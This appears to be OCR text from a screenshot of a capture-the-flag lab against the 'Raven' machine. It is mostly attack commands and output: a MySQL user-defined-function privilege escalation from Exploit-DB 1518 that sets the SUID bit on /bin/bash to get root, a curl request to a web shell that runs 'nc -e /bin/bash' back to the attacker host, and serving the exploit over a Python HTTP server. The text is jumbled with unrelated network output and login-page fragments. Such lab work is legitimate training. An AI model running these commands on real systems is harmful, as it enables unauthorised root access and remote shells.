 1
2
3
4
EN
12:28
test@kali2026: ~/CIP-A105_RegNo_CTF1_Iron-Raven/scans
Session Actions Edit View Help
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.10 sec)
mysql> insert into foo values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.01 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.01 sec)
mysql> create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.03 sec)
mysql> select do_system('chmod u+s /bin/bash');
+----------------------------------+
| do_system('chmod u+s /bin/bash') |
+----------------------------------+
| 0 |
+----------------------------------+
1 row in set (0.03 sec)
mysql> quit
Bye
www-data@Raven:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1029624 Nov  6  2016 /bin/bash
www-data@Raven:/tmp$ /bin/bash -p
bash-4.3# whoami
root
bash-4.3#
valid_lft 498sec preferred_lft 498sec
inet6 fe80::a00:27ff:fe99:389c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:72:1e:8f brd ff:ff:ff:ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
group default
link/ether 2a:ac:53:46:29:e1 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(test㉿kali2026)-[~]
└─$ curl "http://192.168.56.103/payload.php?cmd=nc+-e+/bin/bash+192.168.56.104+444
4"
└─$ searchsploit -m 1518
ls 1518.c
python3 -m http.server 8080
Exploit: MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2)
URL: https://www.exploit-db.com/exploits/1518
Path: /usr/share/exploitdb/exploits/linux/local/1518.c
Codes: N/A
Verified: True
File Type: C source, ASCII text
Copied to: /home/test/CIP-A105_RegNo_CTF1_Iron-Raven/exploits/1518.c
1518.c
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.56.103 - - [16/Sep/2026 12:19:59] "GET /1518.c HTTP/1.1" 200 -
Not Secure
ERROR: Invalid username
Password
Remember Me
Log In